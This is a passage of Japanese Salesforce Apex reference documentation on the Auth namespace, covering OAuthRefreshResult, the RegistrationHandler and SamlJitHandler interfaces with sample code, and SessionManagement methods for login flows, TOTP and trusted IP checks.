**OAuthRefreshResult のプロパティ**

`OAuthRefreshResult` のプロパティは次のとおりです。

このセクションの内容:

`accessToken`

現在ログインしているユーザの OAuth アクセストークン。

`error`

ユーザがカスタム認証プロバイダとの認証に失敗した場合に発生するエラー。

`refreshToken`

現在ログインしているユーザの OAuth 更新トークン。

**accessToken**

現在ログインしているユーザの OAuth アクセストークン。

## 署名

```
public String accessToken {get; set;}
```

## プロパティ値

型: `String`

**error**

ユーザがカスタム認証プロバイダとの認証に失敗した場合に発生するエラー。

### 署名

```
public String error {get; set;}
```

### プロパティ値

型: [String](#)

### **refreshToken**

現在ログインしているユーザの OAuth 更新トークン。

### 署名

```
public String refreshToken {get; set;}
```

### プロパティ値

型: [String](#)

## RegistrationHandler インターフェース

Salesforce では、Salesforce へのシングルサインオンに Facebook<sup>®</sup>、Janrain<sup>®</sup> などの認証プロバイダを使用する機能を提供します。

## 名前空間

[Auth](#)

## 使用方法

シングルサインオンを設定するには、`Auth.RegistrationHandler` を実装するクラスを作成する必要があります。 `Auth.RegistrationHandler` インターフェースを実装するクラスは、認証プロバイダ定義に [登録ハンドラ] として指定され、Facebook などのサードパーティのサービスから Salesforce ポータルと組織へのシングルサインオンを有効にします。 クラスは、認証プロバイダの情報を使用して、関連付けられた取引先レコードと取引先責任者レコードも含めて、ユーザデータの作成と更新のロジックを必要に応じて実行する必要があります。

このセクションの内容:

[RegistrationHandler のメソッド](#)

[ユーザ情報の保存とアクセストークンの取得](#)

[Auth.RegistrationHandler の実装例](#)

### Auth.RegistrationHandler のエラー例

この例は、Auth.RegistrationHandler インターフェースを実装し、カスタム例外を使用してページ上にユーザへのエラーメッセージを表示する方法を示しています。カスタム例外を使用しない場合は、エラーコードと説明 (設定されている場合) が URL に表示され、エラー説明 (設定されている場合) がこのページに表示されます。

## RegistrationHandler のメソッド

RegistrationHandler のメソッドは次のとおりです。

このセクションの内容:

### [createUser\(portalId, userData\)](#)

指定のポータル ID およびユーザ名、メールアドレスなどのサードパーティのユーザ情報を使用して User オブジェクトを返します。User オブジェクトはサードパーティのユーザ情報に対応し、データベースに挿入されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。

### [updateUser\(userId, portalId, userData\)](#)

指定のユーザの情報を更新します。ユーザが以前この認証プロバイダを使用してログインしたことがあり、再度ログインする場合、このメソッドがコールされます。

### **createUser (portalId, userData)**

指定のポータル ID およびユーザ名、メールアドレスなどのサードパーティのユーザ情報を使用して User オブジェクトを返します。User オブジェクトはサードパーティのユーザ情報に対応し、データベースに挿入されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。

### 署名

```
public User createUser(ID portalId, Auth.UserData userData)
```

### パラメータ

*portalId*

型: ID

*userData*

型: Auth.UserData

### 戻り値

型: User

### 使用方法

このプロバイダにポータルが設定されていない場合は、*portalId* 値が NULL または空のキーになる場合があります。

```
updateUser(userId, portalId, userData)
```

指定のユーザの情報を更新します。ユーザが以前この認証プロバイダを使用してログインしたことがあり、再度ログインする場合、このメソッドがコールされます。

## 署名

```
public Void updateUser(ID userId, ID portalId, Auth.UserData userData)
```

## パラメータ

*userId*

型: ID

*portalId*

型: ID

*userData*

型: Auth.UserData

## 戻り値

型: Void

## 使用方法

このプロバイダにポータルが設定されていない場合は、*portalId* 値が NULL または空のキーになる場合があります。

## ユーザ情報の保存とアクセストークンの取得

Auth.UserData クラスは、Auth.RegistrationHandler のユーザ情報を保存するために使用されます。サードパーティ認証プロバイダは、ユーザ名、メールアドレス、ロケールなど、ユーザに関する多くのデータを返送できます。頻繁に使用されるデータは、Auth.UserData クラスで共通の形式に変換され、登録ハンドラに送信されます。

登録ハンドラが残りのデータを使用する場合のために、Auth.UserData クラスには `attributeMap` 変数が用意されています。属性の対応付けは、サードパーティからの全データの未加工値に対する文字列 (Map<String, String>) の対応付けです。対応付けは <String, String> であるため、サードパーティが返す文字列以外の値 (URL の配列や対応付けなど) は、適切な文字列表現に変換されます。対応付けには、サードパーティ認証プロバイダから返されたすべてデータが含まれます。これには、自動的に共通形式に変換されたデータも含まれます。

Auth.UserData のコンストラクタの構文は次のとおりです。

```
Auth.UserData (String identifier,  
              String firstName,  
              String lastName,  
              String fullName,  
              String email,  
              String link,
```

```
String userName,
String locale,
String provider,
String siteLoginUrl,
Map<String, String> attributeMap)
```

Auth.UserData プロパティについての詳細は、「Auth.UserData Class」を参照してください。

- ☑ **メモ:** その他の sObject に対する DML オペレーションは、特定の状況で User オブジェクトと同じトランザクションでのみ実行できます。詳細は、「DML操作で同時に使用できないsObject」を参照してください。

Janrain 以外のすべての認証プロバイダでは、ユーザがプロバイダを使用して認証されたら、Auth.AuthToken Apex クラスを使用して、そのプロバイダに関連付けられたこのユーザ用のアクセストークンを Apex で取得できます。Auth.AuthToken には、アクセストークンを取得する2つのメソッドが含まれています。1つは単一のアクセストークンを取得する `getAccessToken` です。ユーザIDが単一のサードパーティユーザに対応付けられている場合は、このメソッドを使用します。ユーザIDが複数のサードパーティユーザに対応付けられている場合は、サードパーティユーザごとにアクセストークンの対応付けを返す `getAccessTokenMap` を使用します。認証プロバイダについての詳細は、Salesforce オンラインヘルプの「認証プロバイダ」を参照してください。

認証プロバイダとして Janrain を使用する場合、Janrain `accessCredentials` 辞書の値を使用してアクセストークンまたは同等の項目を取得する必要があります。Janrain でサポートされている一部のプロバイダのみがアクセストークンを提供し、その他のプロバイダは他の項目を使用します。Janrain `accessCredentials` の項目は、Auth.UserData クラスの `attributeMap` 変数で返されます。accessCredentials についての詳細は、Janrain `auth_info` のドキュメントを参照してください。

- ☑ **メモ:** すべての Janrain のアカウントの種類が `accessCredentials` を返すとは限りません。情報を受信するのに、アカウントの種類の変更が必要な場合があります。

Auth.AuthToken メソッドについての詳細は、「Auth.AuthToken Class」を参照してください。

## Auth.RegistrationHandler の実装例

この例では、認証プロバイダが提供するデータに基づいて標準ユーザを作成および更新する Auth.RegistrationHandler インターフェースを実装します。ここでは、例を単純化するためにエラーチェックを省略しています。

```
global class StandardUserRegistrationHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data){
    User u = new User();
    Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
    u.username = data.username + '@salesforce.com';
    u.email = data.email;
    u.lastName = data.lastName;
    u.firstName = data.firstName;
    String alias = data.username;
    if(alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
    u.alias = alias;
    u.languageLocalekey = data.attributeMap.get('language');
    u.localesidkey = data.locale;
```

```

    u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los_Angeles';
    u.profileId = p.Id;
    return u;
}

global void updateUser(Id userId, Id portalId, Auth.UserData data){
    User u = new User(id=userId);
    u.username = data.username + '@salesforce.com';
    u.email = data.email;
    u.lastName = data.lastName;
    u.firstName = data.firstName;
    String alias = data.username;
    if(alias.length() > 8) {
        alias = alias.substring(0, 8);
    }
    u.alias = alias;
    u.languageLocaleKey = data.attributeMap.get('language');
    u.localesidkey = data.locale;
    update(u);
}
}

```

次の例では、上記のコードをテストします。

```

@isTest
private class StandardUserRegistrationHandlerTest {
    static testMethod void testCreateAndUpdateUser() {
        StandardUserRegistrationHandler handler = new StandardUserRegistrationHandler();
        Auth.UserData sampleData = new Auth.UserData('testId', 'testFirst', 'testLast',
            'testFirst testLast', 'testuser@example.org', null, 'testuserlong', 'en_US',
            'facebook',
            null, new Map<String, String>{'language' => 'en_US'});
        User u = handler.createUser(null, sampleData);
        System.assertEquals('testuserlong@salesforce.com', u.userName);
        System.assertEquals('testuser@example.org', u.email);
        System.assertEquals('testLast', u.lastName);
        System.assertEquals('testFirst', u.firstName);
        System.assertEquals('testuser', u.alias);
        insert(u);
        String uid = u.id;

        sampleData = new Auth.UserData('testNewId', 'testNewFirst', 'testNewLast',
            'testNewFirst testNewLast', 'testnewuser@example.org', null, 'testnewuserlong',
            'en_US', 'facebook',
            null, new Map<String, String>{});
        handler.updateUser(uid, null, sampleData);

        User updatedUser = [SELECT userName, email, firstName, lastName, alias FROM user WHERE
            id=:uid];
        System.assertEquals('testnewuserlong@salesforce.com', updatedUser.userName);
        System.assertEquals('testnewuser@example.org', updatedUser.email);
        System.assertEquals('testNewLast', updatedUser.lastName);
        System.assertEquals('testNewFirst', updatedUser.firstName);
        System.assertEquals('testnewu', updatedUser.alias);
    }
}

```

```
}
}
```

## Auth.RegistrationHandler のエラー例

この例は、Auth.RegistrationHandler インターフェースを実装し、カスタム例外を使用してページ上にユーザへのエラーメッセージを表示する方法を示しています。カスタム例外を使用しない場合は、エラーコードと説明(設定されている場合)が URL に表示され、エラー説明(設定されている場合)がこのページに表示されます。

この例では、カスタム例外に限定するために一部のコードが省略されています。

```
global class RegHandler implements Auth.RegistrationHandler {

    class RegHandlerException extends Exception {}

    global User createUser(Id portalId, Auth.UserData data){
        List<Profile> profiles = [SELECT Id, Name, UserType FROM Profile WHERE Name =
'Power User'];
        Profile profile = profiles.isEmpty() ? null : profiles[0];
        if(profile==null)
            throw new RegHandlerException('Cannot find the profile. For help, contact
your administrator.');
```

...

```
    }

    global void updateUser(Id userId, Id portalId, Auth.UserData data){
        User u = new User(id=userId);
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        update(u);
    }
}
```

## SamJitHandler インターフェース

このインターフェースを使用して、SAML シングルサインオン時にジャストインタイムのユーザプロビジョニングロジックの制御とカスタマイズを行います。

### 名前空間

[Auth](#)

### 使用方法

SAML シングルサインオン時にユーザプロビジョニングのカスタムロジックを使用するには、Auth.SamlJitHandler を実装するクラスを作成する必要があります。これにより、ユーザがシングルサインオンでSalesforceにログインするときに、組織固有のロジック(カスタム項目の自動入力など)を組み込むことができます。クラスは、関連付けられた取引先レコードと取引先責任者レコードを含め、ユーザデータを作成および更新するロジックを必要に応じて実行する必要があります。

Salesforce で、[SAML シングルサインオン設定] の [SAML JIT ハンドラ] 項目にこのインターフェースを実装するクラスを指定します。クラスを実行するよう指定するユーザに「ユーザの管理」権限があることを確認します。

このセクションの内容:

[SamlJitHandler のメソッド](#)

[SamlJitHandler の実装例](#)

## SamlJitHandler のメソッド

SamlJitHandler のメソッドは次のとおりです。

このセクションの内容:

[createUser\(samlSsoProviderId, communityId, portalId, federationId, attributes, assertion\)](#)

指定された統合IDを使用してUserオブジェクトを返します。Userオブジェクトはユーザ情報に対応し、データベースに挿入されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。

[updateUser\(userId, samlSsoProviderId, communityId, portalId, federationId, attributes, assertion\)](#)

指定のユーザの情報を更新します。ユーザが以前SAMLシングルサインオンを使用してログインしたことがあり、再度ログインする場合、またはアプリケーションが「既存ユーザをリンクする URL」を使用している場合、このメソッドがコールされます。

```
createUser(samlSsoProviderId, communityId, portalId, federationId, attributes, assertion)
```

指定された統合IDを使用してUserオブジェクトを返します。Userオブジェクトはユーザ情報に対応し、データベースに挿入されていない新規ユーザまたはデータベース内の既存のユーザを表す可能性があります。

## 署名

```
public User createUser(Id samlSsoProviderId, Id communityId, Id portalId, String federationId, Map<String,String> attributes, String assertion)
```

## パラメータ

*samlSsoProviderId*

型: Id

SamlSsoConfig 標準オブジェクトの ID。

*communityId*

型: Id

コミュニティの ID。コミュニティユーザを作成しない場合、このパラメータは `null` にできます。

*portalId*

型: Id

ポータル ID。ポータルユーザを作成しない場合、このパラメータは `null` にできます。

*federationId*

型: [String](#)

このユーザに使用されると Salesforce が想定する ID。

*attributes*

型: [Map<String, String>](#)

SAML アサーションのうち、デフォルトのアサーションに追加された属性すべて (カスタム属性など)。属性では、大文字と小文字が区別されます。

*assertion*

型: [String](#)

Base-64 エンコードされたデフォルトの SAML アサーション。

## 戻り値

型: [User](#)

[User](#) sObject。

## 使用方法

この組織にコミュニティとポータルが設定されていない場合、*communityId* および *portalId* パラメータ値は `null` または空のキーになる可能性があります。

```
updateUser(userId, samlSsoProviderId, communityId, portalId, federationId, attributes, assertion)
```

指定のユーザの情報を更新します。ユーザが以前 SAML シングルサインオンを使用してログインしたことがあり、再度ログインする場合、またはアプリケーションが [既存ユーザをリンクする URL] を使用している場合、このメソッドがコールされます。

## 署名

```
public void updateUser(Id userId, Id samlSsoProviderId, Id communityId, Id portalId, String federationId, Map<String,String> attributes, String assertion)
```

## パラメータ

*userId*

型: [Id](#)

Salesforce ユーザの ID。

*samlSsoProviderId*

型: [Id](#)

SamlSsoConfig オブジェクトの ID。

*communityId*

型: [Id](#)

コミュニティの ID。コミュニティユーザを更新しない場合、このパラメータは `null` にできます。

`portalId`

型: `Id`

ポータル ID。ポータルユーザを更新しない場合、このパラメータは `null` にできます。

`federationId`

型: `String`

このユーザに使用されると Salesforce が想定する ID。

`attributes`

型: `Map<String,String>`

SAML アサーションのうち、デフォルトのアサーションに追加された属性すべて (カスタム属性など)。属性では、大文字と小文字が区別されます。

`assertion`

型: `String`

Base-64 エンコードされたデフォルトの SAML アサーション。

## 戻り値

型: `void`

## SamlJitHandler の実装例

これは、`Auth.SamlJitHandler` インターフェースの実装例です。このコードでは、非公開メソッドを使用して取引先と取引先責任者を処理します (`handleContact()` と `handleAccount()` は、この例には含まれていません)。

```
global class StandardUserHandler implements Auth.SamlJitHandler {
    private class JitException extends Exception{}
    private void handleUser(boolean create, User u, Map<String, String> attributes,
        String federationIdentifier, boolean isStandard) {
        if(create && attributes.containsKey('User.Username')) {
            u.Username = attributes.get('User.Username');
        }
        if(create) {
            if(attributes.containsKey('User.FederationIdentifier')) {
                u.FederationIdentifier = attributes.get('User.FederationIdentifier');
            } else {
                u.FederationIdentifier = federationIdentifier;
            }
        }
        if(attributes.containsKey('User.ProfileId')) {
            String profileId = attributes.get('User.ProfileId');
            Profile p = [SELECT Id FROM Profile WHERE Id=:profileId];
            u.ProfileId = p.Id;
        }
        if(attributes.containsKey('User.UserRoleId')) {
            String userRole = attributes.get('User.UserRoleId');
            UserRole r = [SELECT Id FROM UserRole WHERE Id=:userRole];
            u.UserRoleId = r.Id;
        }
    }
}
```

```
        if(attributes.containsKey('User.Phone')) {
            u.Phone = attributes.get('User.Phone');
        }
        if(attributes.containsKey('User.Email')) {
            u.Email = attributes.get('User.Email');
        }
    }

    //More attributes here - removed for length

    //Handle custom fields here

    if(!create) {
        update(u);
    }
}

private void handleJit(boolean create, User u, Id samlSsoProviderId, Id communityId,
Id portalId,
String federationIdentifier, Map<String, String> attributes, String assertion) {
    if(communityId != null || portalId != null) {
        String account = handleAccount(create, u, attributes);
        handleContact(create, account, u, attributes);
        handleUser(create, u, attributes, federationIdentifier, false);
    } else {
        handleUser(create, u, attributes, federationIdentifier, true);
    }
}

global User createUser(Id samlSsoProviderId, Id communityId, Id portalId,
String federationIdentifier, Map<String, String> attributes, String assertion) {
    User u = new User();
    handleJit(true, u, samlSsoProviderId, communityId, portalId,
        federationIdentifier, attributes, assertion);
    return u;
}

global void updateUser(Id userId, Id samlSsoProviderId, Id communityId, Id portalId,
String federationIdentifier, Map<String, String> attributes, String assertion) {
    User u = [SELECT Id FROM User WHERE Id=:userId];
    handleJit(false, u, samlSsoProviderId, communityId, portalId,
        federationIdentifier, attributes, assertion);
}
}
```

## SessionManagement クラス

現在のセッションでユーザの ID の検証、カスタムログインフローの作成、セキュリティレベルのカスタマイズ、および信頼済み IP 範囲の定義を行うためのメソッドが含まれます。

### 名前空間

[Auth](#)

このセクションの内容:

[SessionManagement のメソッド](#)

## SessionManagement のメソッド

SessionManagement のメソッドは次のとおりです。すべてのメソッドが静的です。これらのメソッドを使用して、ユーザの ID 検証フローをカスタマイズしたり、時間ベースのワンタイムパスワード (TOTP) アプリケーション (Google Authenticator など) の使用を管理したり、カスタムログインフローを作成したりします。他のメソッドは、ユーザの受信 IP アドレスを、組織またはプロファイルの信頼済み IP 範囲設定に対して検証します。

このセクションの内容:

[finishLoginDiscovery\(method, userId\)](#)

[私のドメイン] のログイン検出ログインプロセスを完了します。

[finishLoginFlow\(\)](#)

Visualforce ページのログインフロープロセスを完了し、ユーザをデフォルトのホームページにリダイレクトします。

[finishLoginFlow\(startUrl\)](#)

Visualforce ページのログインフロープロセスを完了し、ユーザを指定の開始 URL にリダイレクトします。

[generateVerificationUrl\(policy, description, destinationUrl\)](#)

ユーザが登録している検証方法を使用するユーザ ID 検証フローを開始し、ID 検証画面への URL を返します。たとえば、機密の取引先詳細が表示されるカスタム Visualforce ページがある場合、ユーザがそのページを表示する前に ID 検証を要求することができます。

[getCurrentSession\(\)](#)

現在のセッションの属性の対応付けを返します。

[getLightningLoginEligibility\(userId\)](#)

[私のドメイン] で組織を設定し、ログイン検出ページ種別を使用している場合、Lightning Login でログインしているユーザの資格状況を返します。このメソッドを使用してユーザをカスタムログインフローにリダイレクトします。たとえば、ログイン試行の後に使用して、ユーザに Lightning Login の資格がない場合はパスワードフローにリダイレクトします。

[getQrCode\(\)](#)

2 要素認証アプリケーションまたはデバイスを設定するための、QR (Quick Response) コードと時間ベースのワンタイムパスワード (TOTP) の共有秘密への URL が含まれる対応付けを返します。

[getRequiredSessionLevelForProfile\(profileId\)](#)

特定のプロファイルに必要なログインセキュリティセッションレベルを示します。

[ignoreForConcurrentSessionLimit\(sessions\)](#)

このメソッドは、Salesforce の内部使用のために予約されています。

[inOrgNetworkRange\(ipAddress\)](#)

特定の IP アドレスが、組織の [ネットワークアクセス] 設定に基づいた組織の信頼済み IP 範囲内かどうかを示します。

[isIpAllowedForProfile\(profileId, ipAddress\)](#)

特定の IP アドレスが、特定のプロファイルの信頼済み IP 範囲内かどうかを示します。

`setSessionLevel(level)`

ユーザの現在のセッションのセキュリティレベルを設定します。

`validateTotpTokenForKey(sharedKey, totpCode)`

非推奨。代わりに `validateTotpTokenForKey(totpSharedKey, totpCode, description)` を使用します。

`validateTotpTokenForKey(totpSharedKey, totpCode, description)`

時間ベースのワンタイムパスワード (TOTP) コード (トークン) が特定の共有鍵に対して有効かどうかを示します。

`validateTotpTokenForUser(totpCode)`

非推奨。代わりに `validateTotpTokenForUser(totpCode, description)` を使用します。

`validateTotpTokenForUser(totpCode, description)`

時間ベースのワンタイムパスワード (TOTP) コード (トークン) が現在のユーザに対して有効かどうかを示します。

`verifyDeviceFlow(userCode, startUrl)`

デバイス認証フロー中に入力されたユーザコードを検証し、ユーザを OAuth 承認ページにリダイレクトします。ユーザがログインしていない場合はログインする必要があります。ログインに成功したら、ユーザはデバイスから Salesforce データへのアクセスを許可するように求められます。

**`finishLoginDiscovery (method, userId)`**

[私のドメイン] のログイン検出ログインプロセスを完了します。

## 署名

```
public static System.PageReference finishLoginDiscovery(Auth.LoginDiscoveryMethod
method, Id userId)
```

## パラメータ

*method*

型: `Auth.LoginDiscoveryMethod` [LoginDiscoveryMethod Enum](#)

[私のドメイン] のログイン検出に使用する確認方法。

*userId*

型: `Id`

ユーザをログインするために使用する ID。ユーザは有効である必要があります。

## 戻り値

型: `System.PageReference`

## 使用方法

このメソッドは、`MyDomainLoginDiscoveryHandler` インターフェースを実装し、ユーザを認証メカニズムに移動してログインさせる場合に含めます。ユーザがログインページにユーザ名を入力すると、認証用のパス

ワードページへ移動します。ユーザが Lightning Login に登録されている場合、ユーザは認証のために Salesforce Authenticator に転送されます。ユーザの SSO が有効になっている場合、ユーザは認証のために適切な ID プロバイダ (IdP) に転送されます。

コールするユーザには「ユーザの管理」権限が必要です。渡したユーザが凍結中または無効な場合、このメソッドで例外が発生します。

MyDomainLoginDiscoveryHandler インターフェースを実装した後、[私のドメイン]の [設定] ページからログイン検出ハンドラを登録します。[認証設定] で、Apex クラスのリストからこのハンドラを選択します。

### **finishLoginFlow()**

Visualforce ページのログインフロープロセスを完了し、ユーザをデフォルトのホームページにリダイレクトします。

### 署名

```
public static System.PageReference finishLoginFlow()
```

### 戻り値

型: [System.PageReference](#)

### 使用方法

プログラムでログインフローを作成する場合、Visualforce ページログインフローの Apex コントローラにこのメソッドを含めます。このメソッドは、ログインフローが完了したことを示し、ユーザをコミュニティのデフォルトのホームページにリダイレクトします。ログインプロセスは、ユーザがプロセスを完了するまで制限されたセッションで実行されます。このメソッドのコールは、ログインフローが完了したことを示し、制限を解除し、ユーザにコミュニティへのフルアクセス権を付与します。

### **finishLoginFlow(startUrl)**

Visualforce ページのログインフロープロセスを完了し、ユーザを指定の開始 URL にリダイレクトします。

### 署名

```
public static System.PageReference finishLoginFlow(String startUrl)
```

### パラメータ

*startUrl*

型: [String](#)

コミュニティへのアクセス時にユーザに表示するページへのパス。

### 戻り値

型: [System.PageReference](#)

## 使用方法

プログラムでログインフローを作成する場合、Visualforce ページログインフローの Apex コントローラにこのメソッドを含めます。このメソッドは、ログインフローが完了したことを示し、ユーザをコミュニティの指定された場所にリダイレクトします。ログインプロセスは、ユーザがプロセスを完了するまで制限されたセッションで実行されます。このメソッドのコールは、ログインフローが完了したことを示し、制限を解除し、ユーザにコミュニティへのフルアクセス権を付与します。

**generateVerificationUrl(policy, description, destinationUrl)**

ユーザが登録している検証方法を使用するユーザ ID 検証フローを開始し、ID 検証画面への URL を返します。たとえば、機密の取引先詳細が表示されるカスタム Visualforce ページがある場合、ユーザがそのページを表示する前に ID 検証を要求することができます。

## 署名

```
public static String generateVerificationUrl(Auth.VerificationPolicy policy, String
description, String destinationUrl)
```

## パラメータ

*policy*

型: [Auth.VerificationPolicy](#)

ユーザのセッションの ID 検証を開始するのに必要なセッションセキュリティポリシー。たとえば、ポリシーに高保証レベルのセッションセキュリティが設定されていて、ユーザの現在のセッションは標準レベルのセッションセキュリティである場合、ユーザのセッションは ID 検証が正常に終了すると高保証に引き上げられます。[設定] ユーザインターフェースでは、この値は [ID 検証履歴] の [トリガ基準] 列に表示されません。

*description*

型: [String](#)

ID 検証を必要とするアクティビティを説明するカスタムの説明(「購入を完了してチェックアウト」など)。このテキストは、Salesforce で、および Salesforce Authenticator バージョン 2 以降を使用している場合は Salesforce Authenticator モバイルアプリケーションで、ユーザが自分の ID を検証するときに表示されます。さらに、[設定] ユーザインターフェースでは、このテキストは [ID 検証履歴] の [アクティビティメッセージ] 列に表示されます。

*destinationUrl*

型: [String](#)

ID 検証後にユーザをリダイレクトする相対または絶対 Salesforce URL (/apex/mypage など)。ユーザは、ID 検証フローが完了すると、成功したかどうかに関係なく *destinationUrl* にリダイレクトされます。たとえば、ユーザが ID 確認に応答しないことを選択してキャンセルした場合でも、ユーザは *destinationUrl* にリダイレクトされます。ベストプラクティスとして、このページのコードによって、セキュリティポリシーに適合していること(さらにユーザがブラウザに手動で URL を入力したのではないこと)が手動でチェックされるようにします。たとえば、*policy* が高保証の場合、リダイレクト先ページでは、アクセスを許可する前にユーザのセッションが高保証であることを確認します。

## 戻り値

型: `String`

ユーザが ID を検証するためにリダイレクトされる URL。

## 使用方法

- ユーザがすでに時間ベースのワンタイムパスワード (TOTP) を使用して ID を確認するように登録されている場合、ユーザはワンタイムパスワード ID 検証フローにリダイレクトされて、コードを入力するように求められます。
- ユーザがどの検証方法 (ワンタイムパスワードや Salesforce Authenticator バージョン 2 以降など) にも登録されていない場合、ユーザは、Salesforce Authenticator をダウンロードして使用し、ID を検証するように要求されます。ユーザが異なる検証方法を選択することもできます。

### `getCurrentSession()`

現在のセッションの属性の対応付けを返します。

## 署名

```
public static Map<String, String> getCurrentSession()
```

## 戻り値

型: `Map<String, String>`

## 使用方法

対応付けには、親セッションが存在すれば (現在のセッションがキャンバスアプリケーション用の場合など)、その 18 文字の ID である `ParentId` 値が含まれます。現在のセッションに親がない場合、この値は `null` になります。対応付けには、現在のセッションに割り当てられた `LogoutUrl` も含まれます。

このメソッドを呼び出す Apex テストメソッドを作成すると、「Unexpected Exception: Current session unavailable (予期せぬ例外: 現在のセッションは利用できません)」などのエラーでテストが失敗します。テストが実行されているコンテキストにはセッションがないためエラーが発生します。

セッションを再び使用すると、Salesforce が `LoginHistoryId` を最新ログインの値で更新します。

## 例

次の例は、`getCurrentSession()` で返される対応付け内の名前-値ペアを示します。UsersId では、AuthSession オブジェクト内の対応する項目の名前と一致させるために、名前に「s」が含まれます。

```
{
  SessionId=0Ak#####,
  UserType=Standard,
  ParentId=0Ak#####,
  NumSecondsValid=7200,
  LoginType=SAML Idp Initiated SSO,
  LoginDomain=null,

```

```

LoginHistoryId=0Ya#####,
Username=user@domain.com,
CreateDate=Wed Jul 30 19:09:29 GMT 2014,
SessionType=Visualforce,
LastModifiedDate=Wed Jul 30 19:09:16 GMT 2014,
LogoutUrl=https://google.com,
SessionSecurityLevel=STANDARD,
UsersId=005#####,
SourceIp=1.1.1.1
}

```

### getLightningLoginEligibility (userId)

[私のドメイン]で組織を設定し、ログイン検出ページ種別を使用している場合、Lightning Login でログインしているユーザの資格状況を返します。このメソッドを使用してユーザをカスタムログインフローにリダイレクトします。たとえば、ログイン試行の後に使用して、ユーザに Lightning Login の資格がない場合はパスワードフローにリダイレクトします。

#### 署名

```
public static Auth.LightningLoginEligibility getLightningLoginEligibility(Id userId)
```

#### パラメータ

*userId*

型: [Id](#)

ログインするユーザの ID。

#### 戻り値

型: [Auth.LightningLoginEligibility](#)

現在の資格状況を返します。

#### 例

```

Auth.LightningLoginEligibility eligibility =
    Auth.SessionManagement.getLightningLoginEligibility(id);
if (eligibility == Auth.LightningLoginEligibility.ELIGIBLE) {
    // success
}

```

### getQrCode ()

2 要素認証アプリケーションまたはデバイスを設定するための、QR (Quick Response) コードと時間ベースのワンタイムパスワード (TOTP) の共有秘密への URL が含まれる対応付けを返します。

#### 署名

```
public static Map<String, String> getQrCode ()
```

## 戻り値

型: `Map<String, String>`

## 使用方法

QR コードは、返された秘密と現在のユーザのユーザ名を符号化します。キーは `qrCodeUrl` と `secret` です。このメソッドをコールしても、ユーザの状態は変化せず、ユーザから状態は読み込まれません。このメソッドは、コールされるたびにまったく新しい秘密を返します。また、その秘密をどこにも保存せず、TOTP トークンを検証しません。システム管理者は、TOTP トークンを秘密で検証した後、ユーザの値を明示的に保存する必要があります。

`secret` は、20 バイトの共有鍵の base32 符号化文字列です。

## 例

次に、QR コードを要求する方法の例を示します。

```
public String getGetQRCode () {
    return getQRCode ();
}

public String getQRCode () {
    Map<String, String> codeResult = Auth.SessionManagement.getQrCode ();
    String result = 'URL: '+codeResult.get ('qrCodeUrl') + ' SECRET: ' +
codeResult.get ('secret');
    return result;
}
```

次に、返された対応付けの例を示します。

```
{qrCodeUrl=https://www.salesforce.com/secure/qrCode?w=200&h=200&t=tf&u=user%0000000000.com&s=AAAAA7B5BBBB5AAAAAA66BBBB,
secret=AAAAA7B5AAAAA5BBBBBBBBB66AAA}
```

## `getRequiredSessionLevelForProfile (profileId)`

特定のプロファイルに必要なログインセキュリティセッションレベルを示します。

## 署名

```
public static Auth.SessionLevel getRequiredSessionLevelForProfile (String profileId)
```

## パラメータ

`profileId`

型: `String`

15 文字のプロファイル ID。

## 戻り値

型: `Auth.SessionLevel`

ID `profileId` のプロファイルでログイン時に必要なセッションセキュリティレベル。各レベルの割り当ては [セッションの設定] でカスタマイズできます。たとえば、高保証レベルが 2 要素認証または特定の ID プロバイダで認証されるユーザーにのみ適用されるように設定できます。

#### `ignoreForConcurrentSessionLimit (sessions)`

このメソッドは、Salesforce の内部使用のために予約されています。

#### 署名

```
public static Map<String, String> ignoreForConcurrentSessionLimit (Object sessions)
```

#### パラメータ

`sessions`  
型: Object

#### 戻り値

型: `Map<String, String>`

#### `inOrgNetworkRange (ipAddress)`

特定の IP アドレスが、組織の [ネットワークアクセス] 設定に基づいた組織の信頼済み IP 範囲内かどうかを示します。

#### 署名

```
public static Boolean inOrgNetworkRange (String ipAddress)
```

#### パラメータ

`ipAddress`  
型: String  
検証する IP アドレス。

#### 戻り値

型: Boolean

#### 使用方法

信頼済み IP 範囲が定義されていない場合は `false` を返し、IP アドレスが無効な場合は例外を発生させます。

信頼済み IP 範囲が存在するか?	ユーザは信頼済み IP 範囲内か?	戻り値
はい	はい	<code>true</code>
はい	いいえ	<code>false</code>

信頼済み IP 範囲が存在するか?	ユーザは信頼済み IP 範囲内か?	戻り値
いいえ	N/A	false

### **isIpAllowedForProfile(profileId, ipAddress)**

特定の IP アドレスが、特定のプロファイルの信頼済み IP 範囲内かどうかを示します。

#### 署名

```
public static Boolean isIpAllowedForProfile(String profileId, String ipAddress)
```

#### パラメータ

*profileId*

型: String

現在のユーザのプロファイル ID である 15 文字の英数字文字列。

*ipAddress*

型: String

検証する IP アドレス。

#### 戻り値

型: Boolean

#### 使用方法

信頼済み IP 範囲が定義されていない場合は `true` を返し、IP アドレスまたはプロファイル ID が無効な場合は例外を発生させます。

信頼済み IP 範囲が存在するか?	ユーザは信頼済み IP 範囲内か?	戻り値
はい	はい	true
はい	いいえ	false
いいえ	N/A	true

### **setSessionLevel(level)**

ユーザの現在のセッションのセキュリティレベルを設定します。

#### 署名

```
public static Void setSessionLevel(Auth.SessionLevel level)
```

## パラメータ

*level*

型: [Auth.SessionLevel](#)

ユーザに割り当てるセッションセキュリティレベル。各レベルの意味は、各組織の [セッションの設定] でカスタマイズできます。たとえば、2 要素認証または特定の ID プロバイダで認証されたユーザにのみ [高保証] レベルを適用するように設定できます。

## 戻り値

型: `Void`

## 使用方法

この設定は、Visualforce や UI アクセスなど、現在のセッションに関連付けられたすべてのセッションのセッションレベルに影響を与えます。

## 例

次に、セッションレベルを設定するためのクラスの例を示します。

```
public class RaiseSessionLevel {
    public void setLevelHigh() {
        Auth.SessionManagement.setSessionLevel(Auth.SessionLevel.HIGH_ASSURANCE);
    }
    public void setLevelStandard() {
        Auth.SessionManagement.setSessionLevel(Auth.SessionLevel.STANDARD);
    }
}
```

## `validateTotpTokenForKey(sharedKey, totpCode)`

非推奨。代わりに `validateTotpTokenForKey(totpSharedKey, totpCode, description)` を使用します。

## 署名

```
